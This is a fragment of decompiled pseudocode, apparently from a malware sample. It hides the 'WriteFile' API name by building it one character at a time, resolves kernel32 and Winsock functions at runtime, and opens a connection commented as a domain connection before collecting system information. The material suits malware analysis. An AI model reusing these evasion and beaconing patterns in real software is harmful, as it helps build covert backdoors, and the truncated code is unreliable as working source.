 char v144; // [sp+95Dh] [bp-7h]@36
char v145; // [sp+95Eh] [bp-6h]@36
char v146; // [sp+95Fh] [bp-5h]@36
char v147; // [sp+960h] [bp-4h]@36
char v148; // [sp+961h] [bp-3h]@36
char v149; // [sp+962h] [bp-2h]@36
Sleep(0x4650u);
ProcName = 'W';
v70 = 'r';
v71 = 'i';
v72 = 't';
v73 = 'e';
v74 = 'F';
v75 = 'i';
v76 = 'l';
v77 = 'e';
v78 = 0;
v0 = LoadLibraryA("kernel32.dll");
GetProcAddress(v0, &ProcName);
v1 = LoadLibraryA("kernel32.dll");
v55 = GetProcAddress(v1, "GetTempPathA");
v2 = LoadLibraryA("WS2_32.dll");
v114 = GetProcAddress(v2, "closesocket");
v3 = LoadLibraryA("KERNEL32.dll");
v54 = GetProcAddress(v3, "lstrcatA");
result = sub_4048AD();
进行域名连接
dword_409134 = result;
if ( result != -1 )
{
SetSockValue(result, 75);
memset(&Dst, 0, 0xB0u);
GetInfo(&Dst);
if ( sub_4034E5() == 1 )
v51 += 2;
v52 += 3;
v53 += 4;